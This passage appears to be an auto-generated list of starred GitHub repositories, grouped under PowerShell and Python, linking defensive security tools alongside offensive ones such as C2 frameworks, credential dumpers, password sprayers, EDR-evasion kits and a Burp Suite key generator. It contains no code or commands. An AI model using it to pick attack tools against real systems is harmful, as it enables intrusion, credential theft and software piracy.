- [csandker/Azure-AccessPermissions](https://github.com/csandker/Azure-AccessPermissions) -
- [olafhartong/sysmon-parser](https://github.com/olafhartong/sysmon-parser) - Automatically generated Sysmon parser for Azure Sentinel
- [olafhartong/MDE-AuditCheck](https://github.com/olafhartong/MDE-AuditCheck) - MDE relies on some of the Audit settings to be enabled
- [Cyberlorians/MDE](https://github.com/Cyberlorians/MDE) -
- [NextronSystems/evtx-baseline](https://github.com/NextronSystems/evtx-baseline) - A repository hosting example goodware evtx logs containing sample software installation and basic user interaction
- [ANSSI-FR/ADTimeline](https://github.com/ANSSI-FR/ADTimeline) - Timeline of Active Directory changes with replication metadata
- [eshlomo1/MS-Defender-4-xOPS](https://github.com/eshlomo1/MS-Defender-4-xOPS) -
- [rvrsh3ll/Misc-Powershell-Scripts](https://github.com/rvrsh3ll/Misc-Powershell-Scripts) - Random Tools
- [Mr-Un1k0d3r/ATP-PowerShell-Scripts](https://github.com/Mr-Un1k0d3r/ATP-PowerShell-Scripts) - Microsoft Signed PowerShell scripts
- [mattifestation/AntimalwareBlight](https://github.com/mattifestation/AntimalwareBlight) - Execute PowerShell code at the antimalware-light protection level.
- [LuccaSA/PingCastle-Notify](https://github.com/LuccaSA/PingCastle-Notify) - Monitor your PingCastle scans to highlight the rule diff between two scans
- [microsoft/Microsoft-Defender-for-Identity](https://github.com/microsoft/Microsoft-Defender-for-Identity) - Additional resources to improve customer experience with Microsoft Defender for Identity
- [dwmetz/QuickPcap](https://github.com/dwmetz/QuickPcap) - A quick and easy PowerShell script to collect a packet trace with option to convert .etl to .pcap.
- [gtworek/PSBits](https://github.com/gtworek/PSBits) - Simple (relatively) things allowing you to dig a bit deeper than usual.
- [mattifestation/WDACTools](https://github.com/mattifestation/WDACTools) - A PowerShell module to facilitate building, configuring, deploying, and auditing Windows Defender Application Control (WDAC) policies
- [tobor88/PowerShell-Red-Team](https://github.com/tobor88/PowerShell-Red-Team) - Collection of PowerShell functions a Red Teamer may use in an engagement
- [BloodHoundAD/BARK](https://github.com/BloodHoundAD/BARK) - BloodHound Attack Research Kit
- [silverhack/monkey365](https://github.com/silverhack/monkey365) - Monkey365 provides a tool for security consultants to easily conduct not only Microsoft 365, but also Azure subscriptions and Azure Active Directory security configuration reviews.
- [last-byte/PersistenceSniper](https://github.com/last-byte/PersistenceSniper) - Powershell module that can be used by Blue Teams, Incident Responders and System Administrators to hunt persistences implanted in Windows machines. Made with ❤️ by @last0x00 and @dottor_morte
- [mgeeky/ProtectMyTooling](https://github.com/mgeeky/ProtectMyTooling) - Multi-Packer wrapper letting us daisy-chain various packers, obfuscators and other Red Team oriented weaponry. Featured with artifacts watermarking, IOCs collection & PE Backdooring. You feed it with
- [Johnng007/Live-Forensicator](https://github.com/Johnng007/Live-Forensicator) - Powershell Script to aid Incidence Response and Live Forensics | Bash Script for MacOS Live Forensics and Incidence Response
- [VirtualAlllocEx/Payload-Download-Cradles](https://github.com/VirtualAlllocEx/Payload-Download-Cradles) - This are different types of download cradles which should be an inspiration to play and create new download cradles to bypass AV/EPP/EDR in context of download cradle detections.
- [vanvfields/Microsoft-365](https://github.com/vanvfields/Microsoft-365) - Scripts to help configure Microsoft 365
- [NetSPI/MicroBurst](https://github.com/NetSPI/MicroBurst) - A collection of scripts for assessing Microsoft Azure security
- [darkquasar/AzureHunter](https://github.com/darkquasar/AzureHunter) - A Cloud Forensics Powershell module to run threat hunting playbooks on data from Azure and O365
- [mgeeky/Penetration-Testing-Tools](https://github.com/mgeeky/Penetration-Testing-Tools) - A collection of more than 170+ tools, scripts, cheatsheets and other loots that I've developed over years for Red Teaming/Pentesting/IT Security audits purposes.
- [R3MRUM/PSDecode](https://github.com/R3MRUM/PSDecode) - PowerShell script for deobfuscating encoded PowerShell scripts
- [invictus-ir/Microsoft-Extractor-Suite](https://github.com/invictus-ir/Microsoft-Extractor-Suite) - A PowerShell module for acquisition of data from Microsoft 365 and Azure for Incident Response and Cyber Security purposes.
- [AustralianCyberSecurityCentre/windows_event_logging](https://github.com/AustralianCyberSecurityCentre/windows_event_logging) - Windows Event Forwarding subscriptions, configuration files and scripts that assist with implementing ACSC's protect publication, Technical Guidance for Windows Event Logging.
- [cventour/PoSH](https://github.com/cventour/PoSH) - Random Powershell scripts
- [treebuilder/aad-sso-enum-brute-spray](https://github.com/treebuilder/aad-sso-enum-brute-spray) - POC of SecureWorks' recent Azure Active Directory password brute-forcing vuln
- [nyxgeek/o365recon](https://github.com/nyxgeek/o365recon) - retrieve information via O365 and AzureAD with a valid cred
- [PowerShellMafia/PowerSploit](https://github.com/PowerShellMafia/PowerSploit) - PowerSploit - A PowerShell Post-Exploitation Framework
- [mamun-sec/dfirt](https://github.com/mamun-sec/dfirt) - Collect information of Windows PC when doing incident response
- [nsacyber/Event-Forwarding-Guidance](https://github.com/nsacyber/Event-Forwarding-Guidance) - Configuration guidance for implementing collection of security relevant Windows Event Log events by using Windows Event Forwarding. #nsacyber
- [rvrsh3ll/TokenTactics](https://github.com/rvrsh3ll/TokenTactics) - Azure JWT Token Manipulation Toolset
- [eshlomo1/Microsoft-365](https://github.com/eshlomo1/Microsoft-365) - Microsoft 365 Stuff and scripts for IT and Security
- [blackhillsinfosec/EventLogging](https://github.com/blackhillsinfosec/EventLogging) - Automation scripts to deploy Windows Event Forwarding, Sysmon, and custom audit policies in an Active Directory environment.
- [airbus-cert/Invoke-Bof](https://github.com/airbus-cert/Invoke-Bof) - Load any Beacon Object File using Powershell!
- [mgeeky/cobalt-arsenal](https://github.com/mgeeky/cobalt-arsenal) - My collection of battle-tested Aggressor Scripts for Cobalt Strike 4.0+
- [enjoiz/Privesc](https://github.com/enjoiz/Privesc) - Windows batch script that finds misconfiguration issues which can lead to privilege escalation.
- [danielbohannon/Invoke-Obfuscation](https://github.com/danielbohannon/Invoke-Obfuscation) - PowerShell Obfuscator
- [mandiant/Mandiant-Azure-AD-Investigator](https://github.com/mandiant/Mandiant-Azure-AD-Investigator) -
- [eshlomo1/Microsoft-Sentinel-SecOps](https://github.com/eshlomo1/Microsoft-Sentinel-SecOps) - Microsoft Sentinel SOC Operations
- [microsoft/MSTIC-Sysmon](https://github.com/microsoft/MSTIC-Sysmon) - Anything Sysmon related from the MSTIC R&D team
- [SNGWN/Burp-Suite](https://github.com/SNGWN/Burp-Suite) - || Activate Burp Suite Pro with Key-Generator and Key-Loader ||
- [rootsecdev/Azure-Red-Team](https://github.com/rootsecdev/Azure-Red-Team) - Azure Security Resources and Notes
- [Gerenios/AADInternals](https://github.com/Gerenios/AADInternals) - AADInternals PowerShell module for administering Azure AD and Office 365
- [hak5/bashbunny-payloads](https://github.com/hak5/bashbunny-payloads) - The Official Bash Bunny Payload Repository
- [hausec/PowerZure](https://github.com/hausec/PowerZure) - PowerShell framework to assess Azure security
- [BloodHoundAD/Legacy-AzureHound.ps1](https://github.com/BloodHoundAD/Legacy-AzureHound.ps1) -
- [Azure/Enterprise-Scale](https://github.com/Azure/Enterprise-Scale) - The Azure Landing Zones (Enterprise-Scale) architecture provides prescriptive guidance coupled with Azure best practices, and it follows design principles across the critical design areas for organiza
- [GhostPack/PSPKIAudit](https://github.com/GhostPack/PSPKIAudit) - PowerShell toolkit for AD CS auditing based on the PSPKI toolkit.
- [S3cur3Th1sSh1t/Invoke-SharpLoader](https://github.com/S3cur3Th1sSh1t/Invoke-SharpLoader) -
- [S3cur3Th1sSh1t/NamedPipePTH](https://github.com/S3cur3Th1sSh1t/NamedPipePTH) - Pass the Hash to a named pipe for token Impersonation
- [redcanaryco/invoke-atomicredteam](https://github.com/redcanaryco/invoke-atomicredteam) - Invoke-AtomicRedTeam is a PowerShell module to execute tests as defined in the [atomics folder](https://github.com/redcanaryco/atomic-red-team/tree/master/atomics) of Red Canary's Atomic Red Team proj
- [Cloud-Architekt/AzureAD-Attack-Defense](https://github.com/Cloud-Architekt/AzureAD-Attack-Defense) - This publication is a collection of various common attack scenarios on Azure Active Directory and how they can be mitigated or detected.
- [Azure/Microsoft-Defender-for-Cloud](https://github.com/Azure/Microsoft-Defender-for-Cloud) - Welcome to the Microsoft Defender for Cloud community repository
- [redcanaryco/AtomicTestHarnesses](https://github.com/redcanaryco/AtomicTestHarnesses) - Public Repo for Atomic Test Harness
- [mattifestation/PowerShellArsenal](https://github.com/mattifestation/PowerShellArsenal) - A PowerShell Module Dedicated to Reverse Engineering
- [dafthack/MFASweep](https://github.com/dafthack/MFASweep) - A tool for checking if MFA is enabled on multiple Microsoft Services
- [cyberark/RiskySPN](https://github.com/cyberark/RiskySPN) - Detect and abuse risky SPNs
- [microsoft/New-KrbtgtKeys.ps1](https://github.com/microsoft/New-KrbtgtKeys.ps1) - This script will enable you to reset the krbtgt account password and related keys while minimizing the likelihood of Kerberos authentication issues being caused by the operation.
- [lazywinadmin/PowerShell](https://github.com/lazywinadmin/PowerShell) - PowerShell functions and scripts (Azure, Active Directory, SCCM, SCSM, Exchange, O365, ...)
- [jokezone/Update-Sysmon](https://github.com/jokezone/Update-Sysmon) - This repository was created to aid in the deployment/maintenance of the Sysmon service on a large number of computers.
- [S3cur3Th1sSh1t/PowerSharpPack](https://github.com/S3cur3Th1sSh1t/PowerSharpPack) -
- [PowerFeature/WT64](https://github.com/PowerFeature/WT64) - A Commodore 64 Skin for Windows Terminal
- [itm4n/PrivescCheck](https://github.com/itm4n/PrivescCheck) - Privilege Escalation Enumeration Script for Windows
- [alexverboon/MDATP](https://github.com/alexverboon/MDATP) - Microsoft 365 Defender - Resource Hub
- [davidprowe/BadBlood](https://github.com/davidprowe/BadBlood) - BadBlood by @davidprowe, Secframe.com, fills a Microsoft Active Directory Domain with a structure and thousands of objects. The output of the tool is a domain similar to a domain in the real world. A
- [NetSPI/PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) - PowerUpSQL: A PowerShell Toolkit for Attacking SQL Server
- [adbertram/Random-PowerShell-Work](https://github.com/adbertram/Random-PowerShell-Work) - Random PowerShell Work
- [S3cur3Th1sSh1t/Creds](https://github.com/S3cur3Th1sSh1t/Creds) - Some usefull Scripts and Executables for Pentest & Forensics
- [S3cur3Th1sSh1t/WinPwn](https://github.com/S3cur3Th1sSh1t/WinPwn) - Automation for internal Windows Penetrationtest / AD-Security
- [BC-SECURITY/Empire](https://github.com/BC-SECURITY/Empire) - Empire is a post-exploitation and adversary emulation framework that is used to aid Red Teams and Penetration Testers.
- [mantvydasb/RedTeaming-Tactics-and-Techniques](https://github.com/mantvydasb/RedTeaming-Tactics-and-Techniques) - Red Teaming Tactics and Techniques
- [OTRF/Security-Datasets](https://github.com/OTRF/Security-Datasets) - Re-play Security Events
- [sans-blue-team/DeepBlueCLI](https://github.com/sans-blue-team/DeepBlueCLI) -
- [EvotecIT/PSWinReporting](https://github.com/EvotecIT/PSWinReporting) - This PowerShell Module has multiple functionalities, but one of the signature features of this module is the ability to parse Security logs on Domain Controllers providing easy to use access to AD Eve
- [hlldz/Phant0m](https://github.com/hlldz/Phant0m) - Windows Event Log Killer
- [NotMedic/NetNTLMtoSilverTicket](https://github.com/NotMedic/NetNTLMtoSilverTicket) - SpoolSample -> Responder w/NetNTLM Downgrade -> NetNTLMv1 -> NTLM -> Kerberos Silver Ticket
- [davehull/Kansa](https://github.com/davehull/Kansa) - A Powershell incident response framework
- [olafhartong/sysmon-modular](https://github.com/olafhartong/sysmon-modular) - A repository of sysmon configuration modules
- [BloodHoundAD/BloodHound](https://github.com/BloodHoundAD/BloodHound) - Six Degrees of Domain Admin
- [redcanaryco/atomic-red-team](https://github.com/redcanaryco/atomic-red-team) - Small and highly portable detection tests based on MITRE's ATT&CK.
- [dafthack/MailSniper](https://github.com/dafthack/MailSniper) - MailSniper is a penetration testing tool for searching through email in a Microsoft Exchange environment for specific terms (passwords, insider intel, network architecture information, etc.). It can b
## Python
- [l4rm4nd/LinkedInDumper](https://github.com/l4rm4nd/LinkedInDumper) - Python 3 script to dump company employees from LinkedIn API
- [GreyDGL/PentestGPT](https://github.com/GreyDGL/PentestGPT) - A GPT-empowered penetration testing tool
- [Azure-Samples/azure-search-openai-demo](https://github.com/Azure-Samples/azure-search-openai-demo) - A sample app for the Retrieval-Augmented Generation pattern running in Azure, using Azure Cognitive Search for retrieval and Azure OpenAI large language models to power ChatGPT-style and Q&A experien
- [infosecB/LOOBins](https://github.com/infosecB/LOOBins) - Living Off the Orchard: macOS Binaries (LOOBins) is designed to provide detailed information on various built-in macOS binaries and how they can be used by threat actors for malicious purposes.
- [TheHive-Project/Cortex-Analyzers](https://github.com/TheHive-Project/Cortex-Analyzers) - Cortex Analyzers Repository
- [rod-trent/OpenAISecurity](https://github.com/rod-trent/OpenAISecurity) - Scripts and Content for working with Open AI
- [greycatsec/cookienapper](https://github.com/greycatsec/cookienapper) - Python tool for kidnapping Chrome cookies from a MacOS target
- [Laokoon-SecurITy/Cortex-XDR-Config-Extractor](https://github.com/Laokoon-SecurITy/Cortex-XDR-Config-Extractor) - Cortex XDR Config Extractor
- [microsoft/JARVIS](https://github.com/microsoft/JARVIS) - JARVIS, a system to connect LLMs with ML community. Paper: https://arxiv.org/pdf/2303.17580.pdf
- [nasbench/Misc-Research](https://github.com/nasbench/Misc-Research) - A collection of tools, scripts and personal research
- [microsoft/TaskMatrix](https://github.com/microsoft/TaskMatrix) -
- [dgtlmoon/changedetection.io](https://github.com/dgtlmoon/changedetection.io) - The best and simplest free open source website change detection, restock monitor and notification service. Restock Monitor, change detection. Designed for simplicity - Simply monitor which websites ha
- [magicsword-io/LOLDrivers](https://github.com/magicsword-io/LOLDrivers) - Living Off The Land Drivers
- [carta/krang](https://github.com/carta/krang) - Knowledge Report Alert & Normalization Generator
- [XiaoliChan/wmiexec-Pro](https://github.com/XiaoliChan/wmiexec-Pro) - New generation of wmiexec.py
- [FalconForceTeam/FalconForge](https://github.com/FalconForceTeam/FalconForge) - This repository is used by FalconForce to release parts of the internal tools used for maintaining, validating and automatically deploying a repository of use-cases for the Sentinel and Microsoft 365
- [wealthsimple/odef](https://github.com/wealthsimple/odef) - This is a public template repository for the Open Detection Engineering Framework
- [cisagov/untitledgoosetool](https://github.com/cisagov/untitledgoosetool) - Untitled Goose Tool is a robust and flexible hunt and incident response tool that adds novel authentication and data gathering methods in order to run a full investigation against a customer’s Azure A
- [krdmnbrk/play-with-splunk](https://github.com/krdmnbrk/play-with-splunk) -
- [MzHmO/psexec_noinstall](https://github.com/MzHmO/psexec_noinstall) - Repository contains psexec, which will help to exploit the forgotten pipe
- [aquasecurity/kube-hunter](https://github.com/aquasecurity/kube-hunter) - Hunt for security weaknesses in Kubernetes clusters
- [cyberark/KubiScan](https://github.com/cyberark/KubiScan) - A tool to scan Kubernetes cluster for risky permissions
- [mgreen27/DetectRaptor](https://github.com/mgreen27/DetectRaptor) - A repository to share publicly available Velociraptor detection content
- [tothi/serviceDetector](https://github.com/tothi/serviceDetector) - Detect whether a service is installed (blindly) and/or running (if exposing named pipes) on a remote machine without using local admin privileges.
- [Neo23x0/yaraQA](https://github.com/Neo23x0/yaraQA) - YARA rule analyzer to improve rule quality and performance
- [mxrch/GHunt](https://github.com/mxrch/GHunt) - 🕵️♂️ Offensive Google framework.
- [secureworks/family-of-client-ids-research](https://github.com/secureworks/family-of-client-ids-research) - Research into Undocumented Behavior of Azure AD Refresh Tokens
- [splunk-soar-connectors/office365](https://github.com/splunk-soar-connectors/office365) -
- [trustedsec/orpheus](https://github.com/trustedsec/orpheus) - Bypassing Kerberoast Detections with Modified KDC Options and Encryption Types
- [t3l3machus/Villain](https://github.com/t3l3machus/Villain) - Villain is a C2 framework that can handle multiple TCP socket & HoaxShell-based reverse shells, enhance their functionality with additional features (commands, utilities etc) and share them among conn
- [Eilonh/s3crets_scanner](https://github.com/Eilonh/s3crets_scanner) -
- [GhostManager/Ghostwriter](https://github.com/GhostManager/Ghostwriter) - The SpecterOps project management and reporting engine
- [welldone-cloud/aws-list-resources](https://github.com/welldone-cloud/aws-list-resources) -
- [h4wkst3r/InvisibilityCloak](https://github.com/h4wkst3r/InvisibilityCloak) - Proof-of-concept obfuscation toolkit for C# post-exploitation tools
- [microsoft/msticpy](https://github.com/microsoft/msticpy) - Microsoft Threat Intelligence Security Tools
- [Qianlitp/WatchAD](https://github.com/Qianlitp/WatchAD) - AD Security Intrusion Detection System
- [MWR-CyberSec/PXEThief](https://github.com/MWR-CyberSec/PXEThief) - PXEThief is a set of tooling that can extract passwords from the Operating System Deployment functionality in Microsoft Endpoint Configuration Manager
- [Oros42/IMSI-catcher](https://github.com/Oros42/IMSI-catcher) - This program show you IMSI numbers of cellphones around you.
- [antonioCoco/SharPyShell](https://github.com/antonioCoco/SharPyShell) - SharPyShell - tiny and obfuscated ASP.NET webshell for C# web applications
- [Ge0rg3/requests-ip-rotator](https://github.com/Ge0rg3/requests-ip-rotator) - A Python library to utilize AWS API Gateway's large IP pool as a proxy to generate pseudo-infinite IPs for web scraping and brute forcing.
- [xRET2pwn/Teamsniper](https://github.com/xRET2pwn/Teamsniper) - Teamsniper is a tool for fetching keywords in a Microsoft Teams such as (passwords, emails, database, etc.).
- [WazeHell/sam-the-admin](https://github.com/WazeHell/sam-the-admin) - Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user
- [splunk/melting-cobalt](https://github.com/splunk/melting-cobalt) - A Cobalt Strike Scanner that retrieves detected Team Server beacons into a JSON object
- [mgeeky/PackMyPayload](https://github.com/mgeeky/PackMyPayload) - A PoC that packages payloads into output containers to evade Mark-of-the-Web flag & demonstrate risks associated with container file formats. Supports: ZIP, 7zip, PDF, ISO, IMG, CAB, VHD, VHDX
- [markernest0/splunkdefeat](https://github.com/markernest0/splunkdefeat) - Splunk Enterprise SDK for Python wrapper for red teams
- [c3c/ADExplorerSnapshot.py](https://github.com/c3c/ADExplorerSnapshot.py) - ADExplorerSnapshot.py is an AD Explorer snapshot parser. It is made as an ingestor for BloodHound, and also supports full-object dumping to NDJSON.
- [post-cyberlabs/Offensive_tools](https://github.com/post-cyberlabs/Offensive_tools) -
- [ANSSI-FR/bmc-tools](https://github.com/ANSSI-FR/bmc-tools) - RDP Bitmap Cache parser
- [ConsciousHacker/WFH](https://github.com/ConsciousHacker/WFH) -
- [threatexpress/cs2modrewrite](https://github.com/threatexpress/cs2modrewrite) - Convert Cobalt Strike profiles to modrewrite scripts
- [microsoft/fluentui-emoji](https://github.com/microsoft/fluentui-emoji) - A collection of familiar, friendly, and modern emoji from Microsoft
- [mgeeky/RedWarden](https://github.com/mgeeky/RedWarden) - Cobalt Strike C2 Reverse proxy that fends off Blue Teams, AVs, EDRs, scanners through packet inspection and malleable profile correlation
- [Azure/Stormspotter](https://github.com/Azure/Stormspotter) - Azure Red Team tool for graphing Azure and Azure Active Directory objects
- [janoglezcampos/DeathSleep](https://github.com/janoglezcampos/DeathSleep) - A PoC implementation for an evasion technique to terminate the current thread and restore it before resuming execution, while implementing page protection changes during no execution.
- [t3l3machus/hoaxshell](https://github.com/t3l3machus/hoaxshell) - A Windows reverse shell payload generator and handler that abuses the http(s) protocol to establish a beacon-like reverse shell.
- [decompiler-explorer/decompiler-explorer](https://github.com/decompiler-explorer/decompiler-explorer) - Decompiler Explorer! Compare tools on the forefront of static analysis, now in your web browser!
- [cve-search/cve-search](https://github.com/cve-search/cve-search) - cve-search - a tool to perform local searches for known vulnerabilities
- [sa7mon/S3Scanner](https://github.com/sa7mon/S3Scanner) - Scan for open S3 buckets and dump the contents
- [nccgroup/ScoutSuite](https://github.com/nccgroup/ScoutSuite) - Multi-Cloud Security Auditing Tool
- [thilles/TA-microsoft-365-defender-threat-vulnerability-add-on](https://github.com/thilles/TA-microsoft-365-defender-threat-vulnerability-add-on) -
- [p0dalirius/DumpSMBShare](https://github.com/p0dalirius/DumpSMBShare) - A script to dump files and folders remotely from a Windows SMB share.
- [p0dalirius/windows-coerced-authentication-methods](https://github.com/p0dalirius/windows-coerced-authentication-methods) - A list of methods to coerce a windows machine to authenticate to an attacker-controlled machine through a Remote Procedure Call (RPC) with various protocols.
- [p0dalirius/Coercer](https://github.com/p0dalirius/Coercer) - A python script to automatically coerce a Windows server to authenticate on an arbitrary machine through 12 methods.
- [ly4k/Certipy](https://github.com/ly4k/Certipy) - Tool for Active Directory Certificate Services enumeration and abuse
- [WillOram/AzureAD-incident-response](https://github.com/WillOram/AzureAD-incident-response) - Notes on responding to security breaches relating to Azure AD
- [ShutdownRepo/smartbrute](https://github.com/ShutdownRepo/smartbrute) - Password spraying and bruteforcing tool for Active Directory Domain Services
- [ustayready/fireprox](https://github.com/ustayready/fireprox) - AWS API Gateway management tool for creating on the fly HTTP pass-through proxies for unique IP rotation
- [dirkjanm/ldapdomaindump](https://github.com/dirkjanm/ldapdomaindump) - Active Directory information dumper via LDAP
- [n00py/LAPSDumper](https://github.com/n00py/LAPSDumper) - Dumping LAPS from Python
- [TarlogicSecurity/kerbrute](https://github.com/TarlogicSecurity/kerbrute) - An script to perform kerberos bruteforcing by using impacket
- [splunk/splunk-ansible](https://github.com/splunk/splunk-ansible) - Ansible playbooks for configuring and managing Splunk Enterprise and Universal Forwarder deployments
- [dirkjanm/krbrelayx](https://github.com/dirkjanm/krbrelayx) - Kerberos unconstrained delegation abuse toolkit
- [FalconForceTeam/SysWhispers2BOF](https://github.com/FalconForceTeam/SysWhispers2BOF) - Script to use SysWhispers2 direct system calls from Cobalt Strike BOFs
- [bigb0sss/RedTeam-OffensiveSecurity](https://github.com/bigb0sss/RedTeam-OffensiveSecurity) - Tools & Interesting Things for RedTeam Ops
- [threatexpress/random_c2_profile](https://github.com/threatexpress/random_c2_profile) - Cobalt Strike random C2 Profile generator
- [0xZDH/o365spray](https://github.com/0xZDH/o365spray) - Username enumeration and password spraying tool aimed at Microsoft O365.
- [carlospolop/hacktricks](https://github.com/carlospolop/hacktricks) - Welcome to the page where you will find each trick/technique/whatever I have learnt in CTFs, real life apps, and reading researches and news.
- [blacklanternsecurity/MANSPIDER](https://github.com/blacklanternsecurity/MANSPIDER) - Spider entire networks for juicy files sitting on SMB shares. Search filenames or file content - regex supported!
- [ramen0x3f/AggressorScripts](https://github.com/ramen0x3f/AggressorScripts) -
- [fox-it/dissect.cobaltstrike](https://github.com/fox-it/dissect.cobaltstrike) - Python library for dissecting and parsing Cobalt Strike related data such as Beacon payloads and Malleable C2 Profiles
- [klezVirus/SysWhispers3](https://github.com/klezVirus/SysWhispers3) - SysWhispers on Steroids - AV/EDR evasion via direct system calls.
- [Mr-Un1k0d3r/PowerLessShell](https://github.com/Mr-Un1k0d3r/PowerLessShell) - Run PowerShell command without invoking powershell.exe
- [AlessandroZ/LaZagne](https://github.com/AlessandroZ/LaZagne) - Credentials recovery project
- [0xInfection/Awesome-WAF](https://github.com/0xInfection/Awesome-WAF) - 🔥 Web-application firewalls (WAFs) from security standpoint.
- [dievus/Oh365UserFinder](https://github.com/dievus/Oh365UserFinder) - Python3 o365 User Enumeration Tool
- [ihebski/DefaultCreds-cheat-sheet](https://github.com/ihebski/DefaultCreds-cheat-sheet) - One place for all the default credentials to assist the Blue/Red teamers activities on finding devices with default password 🛡️
- [jklepsercyber/defender-detectionhistory-parser](https://github.com/jklepsercyber/defender-detectionhistory-parser) - A parser of Windows Defender's DetectionHistory forensic artifact, containing substantial info about quarantined files and executables.
- [p0dalirius/LDAPmonitor](https://github.com/p0dalirius/LDAPmonitor) - Monitor creation, deletion and changes to LDAP objects live during your pentest or system administration!
- [HashPals/Name-That-Hash](https://github.com/HashPals/Name-That-Hash) - 🔗 Don't know what type of hash it is? Name That Hash will name that hash type! 🤖 Identify MD5, SHA256 and 300+ other hashes ☄ Comes with a neat web app 🔥
- [ly4k/PrintNightmare](https://github.com/ly4k/PrintNightmare) - Python implementation for PrintNightmare (CVE-2021-1675 / CVE-2021-34527)
- [Orange-Cyberdefense/arsenal](https://github.com/Orange-Cyberdefense/arsenal) - Arsenal is just a quick inventory and launcher for hacking programs
- [sinwindie/OSINT](https://github.com/sinwindie/OSINT) - Collections of tools and methods created to aid in OSINT collection
- [google/timesketch](https://github.com/google/timesketch) - Collaborative forensic timeline analysis
- [secretsquirrel/SigThief](https://github.com/secretsquirrel/SigThief) - Stealing Signatures and Making One Invalid Signature at a Time
- [murchisd/splunk_pstree_app](https://github.com/murchisd/splunk_pstree_app) - Custom Splunk search command to reconstruct a pstree from Sysmon process creation events (EventCode 1)
- [Sentinel-One/CobaltStrikeParser](https://github.com/Sentinel-One/CobaltStrikeParser) -
- [ticarpi/jwt_tool](https://github.com/ticarpi/jwt_tool) - :snake: A toolkit for testing, tweaking and cracking JSON Web Tokens
- [3CORESec/SIEGMA](https://github.com/3CORESec/SIEGMA) - SIEGMA - Transform Sigma rules into SIEM consumables
- [klezVirus/chameleon](https://github.com/klezVirus/chameleon) - PowerShell Script Obfuscator
- [initstring/cloud_enum](https://github.com/initstring/cloud_enum) - Multi-cloud OSINT tool. Enumerate public resources in AWS, Azure, and Google Cloud.
- [1132719438/starred](https://github.com/1132719438/starred) - creating your own Awesome List by GitHub stars!
- [alertmanager/alert_manager](https://github.com/alertmanager/alert_manager) - Splunk Alert Manager with advanced reporting on alerts, workflows (modify assignee, status, severity) and auto-resolve features
- [atc-project/atc-react](https://github.com/atc-project/atc-react) - A knowledge base of actionable Incident Response techniques
- [OTRF/OSSEM-DM](https://github.com/OTRF/OSSEM-DM) - OSSEM Detection Model
- [OTRF/OSSEM-DD](https://github.com/OTRF/OSSEM-DD) - OSSEM Data Dictionaries
- [ricardojoserf/adfsbrute](https://github.com/ricardojoserf/adfsbrute) - A script to test credentials against Active Directory Federation Services (ADFS), allowing password spraying or bruteforce attacks.
- [RealityNet/attack-coverage](https://github.com/RealityNet/attack-coverage) - an excel-centric approach for the MITRE ATT&CK® Tactics and Techniques
- [DidierStevens/DidierStevensSuite](https://github.com/DidierStevens/DidierStevensSuite) - Please no pull requests for this repository. Thanks!
- [phantomcyber/playbooks](https://github.com/phantomcyber/playbooks) - Phantom Community Playbooks
- [beurtschipper/Depix](https://github.com/beurtschipper/Depix) - Recovers passwords from pixelized screenshots
- [krabelize/icmpdoor](https://github.com/krabelize/icmpdoor) - ICMP Reverse Shell written in Python 3 and with Scapy (backdoor/rev shell)
- [fox-it/BloodHound.py](https://github.com/fox-it/BloodHound.py) - A Python based ingestor for BloodHound
- [skelsec/pypykatz](https://github.com/skelsec/pypykatz) - Mimikatz implementation in pure Python
- [nidem/kerberoast](https://github.com/nidem/kerberoast) -
- [Ben0xA/HoneyCreds](https://github.com/Ben0xA/HoneyCreds) - HoneyCreds network credential injection to detect responder and other network poisoners.
- [dirkjanm/ROADtools](https://github.com/dirkjanm/ROADtools) - A collection of Azure AD tools for offensive and defensive security purposes
- [splunk/attack_data](https://github.com/splunk/attack_data) - A repository of curated datasets from various attacks
- [TheresAFewConors/Sooty](https://github.com/TheresAFewConors/Sooty) - The SOC Analysts all-in-one CLI tool to automate and speed up workflow.
- [x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray) - Brute-Forcing from Nmap output - Automatically attempts default creds on found services.
- [sleventyeleven/linuxprivchecker](https://github.com/sleventyeleven/linuxprivchecker) - linuxprivchecker.py -- a Linux Privilege Escalation Check Script
- [alexandreborges/malwoverview](https://github.com/alexandreborges/malwoverview) - Malwoverview is a first response tool used for threat hunting and offers intel information from Virus Total, Hybrid Analysis, URLHaus, Polyswarm, Malshare, Alien Vault, Malpedia, Malware Bazaar, Threa
- [Hackndo/lsassy](https://github.com/Hackndo/lsassy) - Extract credentials from lsass remotely
- [intelowlproject/IntelOwl](https://github.com/intelowlproject/IntelOwl) - Intel Owl: analyze files, domains, IPs in multiple ways from a single API at scale
- [nyxgeek/ntlmscan](https://github.com/nyxgeek/ntlmscan) - scan for NTLM directories
- [mandiant/capa](https://github.com/mandiant/capa) - The FLARE team's open-source tool to identify capabilities in executable files.
- [elastic/detection-rules](https://github.com/elastic/detection-rules) - Rules for Elastic Security's detection engine
- [mufeedvh/basecrack](https://github.com/mufeedvh/basecrack) - Decode All Bases - Base Scheme Decoder
- [PlumHound/PlumHound](https://github.com/PlumHound/PlumHound) - Bloodhound for Blue and Purple Teams
- [0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) - Exfiltrate blind remote code execution output over DNS via Burp Collaborator.
- [dirkjanm/mitm6](https://github.com/dirkjanm/mitm6) - pwning IPv4 via IPv6
- [splunk/security_content](https://github.com/splunk/security_content) - Splunk Security Content
- [byt3bl33d3r/SprayingToolkit](https://github.com/byt3bl33d3r/SprayingToolkit) - Scripts to make password spraying attacks against Lync/S4B, OWA & O365 a lot quicker, less painful and more efficient
- [0x4D31/fatt](https://github.com/0x4D31/fatt) - FATT /fingerprintAllTheThings - a pyshark based script for extracting network metadata and fingerprints from pcap files and live network traffic
- [ForensicArtifacts/artifacts](https://github.com/ForensicArtifacts/artifacts) - Digital Forensics Artifact Repository
- [mitre/caldera](https://github.com/mitre/caldera) - Automated Adversary Emulation Platform
- [adhorn/chaos-ssm-documents](https://github.com/adhorn/chaos-ssm-documents) - Collection of AWS SSM Documents to perform Chaos Engineering experiments
- [volatilityfoundation/volatility3](https://github.com/volatilityfoundation/volatility3) - Volatility 3.0 development
- [maurosoria/dirsearch](https://github.com/maurosoria/dirsearch) - Web path scanner
- [ReFirmLabs/binwalk](https://github.com/ReFirmLabs/binwalk) - Firmware Analysis Tool
- [log2timeline/plaso](https://github.com/log2timeline/plaso) - Super timeline all the things
- [mitre-attack/car](https://github.com/mitre-attack/car) - Cyber Analytics Repository
- [bitsadmin/wesng](https://github.com/bitsadmin/wesng) - Windows Exploit Suggester - Next Generation
